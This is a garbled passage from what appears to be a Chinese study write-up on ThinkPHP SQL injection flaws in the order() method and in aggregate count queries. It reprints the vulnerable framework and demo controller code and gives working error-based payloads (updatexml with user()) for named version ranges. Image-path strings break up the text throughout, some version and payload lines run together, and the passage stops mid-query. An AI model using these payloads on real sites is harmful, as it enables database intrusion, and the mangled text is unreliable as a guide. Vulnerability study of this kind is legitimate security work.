}## 漏洞分析

    public function order($field,$order = null)  //$field是我们传入的值 { if (!isset($this->options['order'])) {
$this->options['order'] = []; } if (is_array($field)) {
//传入的是一个数组 进行合并然后赋值给$this->option$this->options['order'] = array_merge($this->options['order'],$field);
} else {
$this->options['order'][] =$field;
}
return $this; //返回this this包含了$field
}parseOrder 方法中，我们看到程序通过 parseKey 方法给变量两端都加上了反引号。然后直接拼接字符串返回没有任何过滤SELECT * FROM users WHERE  username = :where_AND_username ORDER BY id|updatexml(1,concat(0x7,user(),0x7e),1)# LIMIT 1


[七月火前辈总结]## 漏洞修复# ThinkPHP 聚合查询注入

## 漏洞概要

5.0.0~5.0.215.1.3～5.1.10id)%2bupdatexml(1,concat(0x7,user(),0x7e),1) from users%23

5.1.11～5.1.25id)%2bupdatexml(1,concat(0x7,user(),0x7e),1) from users%23

## 漏洞环境

// 这里用5.0.10复现学习
<?php
namespace app\index\controller;

class Index
{
public function index()
{
$count = input('get.count');$res = db('users')->count($count); var_dump($res);
}
}## 漏洞分析$this->parseField$this->parseKeySELECT COUNT(id),(updatexml(1,concat(0x7,user(),0x7e),1)) AS tp_count FROM users LIMIT 